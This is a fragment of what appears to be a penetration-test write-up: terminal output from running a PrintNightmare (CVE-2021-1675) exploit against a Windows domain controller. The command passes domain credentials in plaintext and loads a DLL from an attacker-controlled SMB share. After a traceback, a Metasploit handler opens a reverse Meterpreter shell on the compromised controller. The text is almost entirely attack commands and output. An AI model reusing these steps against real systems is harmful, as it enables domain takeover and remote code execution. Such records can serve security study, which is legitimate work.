 ┌──(kali㉿kali)-[~/Desktop/tools/CVE-2021-1675]
└─$ python3 CVE-2021-1675.py org.gm7/d4m1ts:KsadiN8A.as221@172.16.93.15 '\\172.16.93.17\smb\1.dll'
[*] Connecting to ncacn_np:172.16.93.15[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV
.DLL
[*] Executing \??\UNC\172.16.93.17\smb\1.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
Traceback (most recent call last):
  File "/usr/local/lib/python3.11/dist-packages/impacket/smbconnection.py", line 541, in writeFile
    return self._SMBConnection.writeFile(treeId, fileId, data, offset)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 1654, in writeFile
    written = self.write(treeId, fileId, writeData, writeOffset, len(writeData))
              ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 1362, in write
    if ans.isValidAnswer(STATUS_SUCCESS):
       ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smb3structs.py", line 458, in isValidAnswer
    raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specified named pipe is in the closing state.)
During handling of the above exception, another exception occurred:
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200774 bytes) to 172.16.93.15
[*] Meterpreter session 2 opened (172.16.93.17:4444 → 172.16.93.15:50232) at 2024-04-23 22:25:22 -0400
meterpreter > sysinfo
Computer        : PDC
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : ORG
Logged On Users : 7
Meterpreter     : x64/windows
meterpreter >
pdc.pfx
initsec blog.gm7.org